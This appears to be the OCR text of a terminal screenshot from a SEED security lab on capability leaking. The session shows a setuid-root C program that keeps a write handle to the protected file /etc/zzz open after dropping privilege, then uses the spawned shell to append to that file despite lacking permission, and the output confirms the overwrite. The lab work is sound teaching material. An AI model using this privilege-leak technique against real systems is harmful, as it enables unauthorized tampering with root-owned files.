 Applications Terminal - seed@seed-v...
Terminal - seed@seed-vm-1: ~/dev/project2/Labsetup
File Edit View Terminal Tabs Help
^C
seed@seed-vm-1:~/dev/project2/Labsetup$ cat cap_leak.c
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>

void main()
{
  int fd;
  char *v[2];

  /* Assume that /etc/zzz is an important system file,
   * and it is owned by root with permission 0644.
   * Before running this program, you should create
   * the file /etc/zzz first. */
  fd = open("/etc/zzz", O_RDWR | O_APPEND);
  if (fd == -1) {
     printf("Cannot open /etc/zzz\n");
     exit(0);
  }

  // Print out the file descriptor value
  printf("fd is %d\n", fd);

  // Permanently disable the privilege by making the
  // effective uid the same as the real uid
  setuid(getuid());

  // Execute /bin/sh
  v[0] = "/bin/sh"; v[1] = 0;
  execve(v[0], v, 0);
}
seed@seed-vm-1:~/dev/project2/Labsetup$ gcc -o cap_leak cap_leak.c
seed@seed-vm-1:~/dev/project2/Labsetup$ sudo chown root cap_leak
seed@seed-vm-1:~/dev/project2/Labsetup$ sudo chmod 4755 cap_leak
seed@seed-vm-1:~/dev/project2/Labsetup$ ls -l cap_leak
-rwsr-xr-x 1 root seed 17008 Oct  6 21:09 cap_leak
seed@seed-vm-1:~/dev/project2/Labsetup$ cat /etc/zzz
original /etc/zzz content
seed@seed-vm-1:~/dev/project2/Labsetup$ echo "overridden /etc/zzz content" > /etc/zzz
bash: /etc/zzz: Permission denied
seed@seed-vm-1:~/dev/project2/Labsetup$ ./cap_leak
fd is 3
$ echo      / overridd  en
$ echo "overridden /etc/zzz content" >& 3
$ exit
seed@seed-vm-1:~/dev/project2/Labsetup$ cat /etc/zzz
original /etc/zzz content
overridden /etc/zzz content
seed@seed-vm-1:~/dev/project2/Labsetup$